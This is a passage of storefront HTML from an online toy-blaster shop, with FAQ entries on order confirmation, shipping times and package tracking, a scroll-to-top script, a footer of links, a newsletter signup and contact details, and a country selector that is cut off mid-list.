    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
      aria-controls="AccordionContent-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/help_center_60dp.png?v=1765007328"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          How do l know that my order has been successfully submitted?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
    role="region"
    aria-labelledby="AccordionHeading-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
      role="region"
      aria-labelledby="Summary-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m-template--20916308476163__collapsible_content_p6jrnp"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>A confirmation email with your order number and full details will be sent to you shortly for your records.</p><p>Haven't received your confirmation email? We recommend double-checking the email address you entered during checkout as the first step.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
      aria-controls="AccordionContent-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/help_center_60dp.png?v=1765007328"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          When will my order be shipped out?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
    role="region"
    aria-labelledby="AccordionHeading-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
      role="region"
      aria-labelledby="Summary-AVkJSM3JCOVVxT0pGY__collapsible_row_content_bkr7tK-template--20916308476163__collapsible_content_p6jrnp"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Please allow <strong>2 business days</strong> of processing and production time for your order to ship out. The tracking number will be sent to the email address where you registered your account. General goods take 1-2 weeks and 2-3 weeks for toy guns.Usually our products are shipped free of charge, but there are some countries that cannot be shipped through normal logistics, so a shipping fee may be charged.<br/><br/></p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
      aria-controls="AccordionContent-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/help_center_60dp.png?v=1765007328"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          How can I track my order?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
    role="region"
    aria-labelledby="AccordionHeading-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
      role="region"
      aria-labelledby="Summary-AYWFxZ3ovUWlQQjR6L__collapsible_row_content_hCpPTp-template--20916308476163__collapsible_content_p6jrnp"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Once your order ships, you’ll receive a confirmation email with a tracking number. You can conveniently track it on our website via the link provided, or also use the third-party service 17Track: <a href="https://www.17track.net/en" target="_blank">https://www.17track.net/en</a>.</p><p><strong>If you see "Not Found" or no updates when tracking your order, please don't worry. This is common in the shipping process.</strong></p><p>Typically, after your order leaves our warehouse, it takes <strong>3–5 days</strong> to be handed over to the carrier. The carrier will scan the package upon export and update the tracking online, which may take an additional <strong>1–2 days</strong>.</p><p>Therefore, <strong>it can take 5–8 days from when you receive the tracking number for continuous updates to appear.</strong></p><p><strong>The following situations are normal and may cause tracking to pause:</strong></p><ol><li><strong>During international transit and customs clearance:</strong> After the package departs from China and before it arrives in your country, tracking may not update for several days. The package may be in queue for customs clearance or awaiting pickup by the local carrier—this process can take <strong>3–7 days</strong>.</li><li><strong>For US shipments using new logistics systems:</strong> Some packages to the US may show only one scan until USPS receives them. This is normal. Once USPS picks up the package, you will see ongoing updates, which also means your delivery is approaching.</li></ol><p><strong>Please be assured that your order is on the way.</strong> If tracking still shows no movement after <strong>14 days</strong>, feel free to contact our support team for assistance.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
      aria-controls="AccordionContent-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//theluckylk.com/cdn/shop/files/help_center_60dp.png?v=1765007328"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Still have questions?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
    role="region"
    aria-labelledby="AccordionHeading-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
      role="region"
      aria-labelledby="Summary-AcEh2c2RpRzdHNUR5U__collapsible_row_content_ynDxgV-template--20916308476163__collapsible_content_p6jrnp"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Explore more answers in the <a href="https://theluckylk.com/a/faq" title="https://theluckylk.com/a/faq"><strong>FAQ</strong></a> section of our main menu.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 0.4rem;
    --offset-y: 11.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 0.3rem;
      --offset-y: 8.25rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20916308541699__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20916308541699__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20916308541699__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20916308541699__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20916308541699__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20916308541699__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20916308541699__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20916308541699__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20916308541699__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20916308541699__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20916308541699__section_divider_eVcPCA color-background-1 bg-color-sections--20916308541699__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-2 shape-color-sections--20916308541699__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20916308541699__section_divider_eVcPCA-bottom-padding color-accent-2 shape-color-sections--20916308541699__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20916308541699__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20916308541699__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20916308541699__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20916308541699__footer.color-custom {
    --color-background: 246, 246, 246;
    --gradient-background: #f6f6f6;
    
    --color-foreground: 17, 16, 19;
    --color-button: 84, 51, 235;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20916308541699__footer color-custom gradient section-sections--20916308541699__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="AFVeio4BRmKKGmPt9IY7hjTwwLycJBUZJ4I/p0uuG2w900auJ2pUOZ2o/IMoSRk47u0VrB9xHR8p81LWn8R5ZvnOFNsNU6//fvLslYDXNIOdm4tWeawbgLgHuEfnI3k8E+Wr7X9ppqIao0A+1sOwya6q+zpM1dHVIAC1oBgoBrg8JMDSO+6CbT0gRSb9N+G1CBkpM/SKl0HUTVgs9szh1qKcGnNewMJiIeJV2Up99xxbrvNu52CoXTuhgBQOpAKyr69is4qd56sgyrT6ZoG0ObHY3JcwyTba7ogA3O4heWWxikQsfyv6mQe9inOAzKknsWEsvXwpxj+4AmkgV/ntXV8kgazpRtT2jCCtkmRNB0Z+p/GvMXns25aqCCbVR1ubU7K7s/6GSBT386POvmAEGiEUdsB/OiiIlTVoI0jbcbo="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="https://theluckylk.goaffpro.com/create-account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/blogs/%E6%96%B0%E9%97%BB/free-orange-tip-a-little-surprise-in-select-orders"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/discount-code"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Discount Code
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-email_signup_Jxtrdj {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_Jxtrdj {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_Jxtrdj">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Unlock Exclusive Blaster Access!</strong> 🔥</p><p>Sign up for our email list and be the first to know about:<br/>• New product launches & secret drops<br/>• Limited-time discounts & bundle deals<br/>• Pro tips, builds, and community highlights</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20916308541699__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20916308541699__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_YCAJTQ {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_YCAJTQ {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_YCAJTQ">Follow-us on social media!</h2><div class="footer-block__details-content rte">
                      <p>Join our community of 10M+ fans on YouTube and TikTok!</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-1 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;"
                
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UC_bPnE6C8ucaq7JHPKlaf-Q" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lkcj_toystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;"
                
              ><style>
                    .footer-block__heading-text_KU3Twd {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_KU3Twd {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_KU3Twd">Contact Us:</h2><div class="footer-block__details-content rte">
                      <p><strong>📱</strong>+1 (872) 377-5763 (Receive SMS)</p><p><strong>📨 </strong>lkcj@theluckylk.com</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/small-metal-flashlight-with-adjustable-rails" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
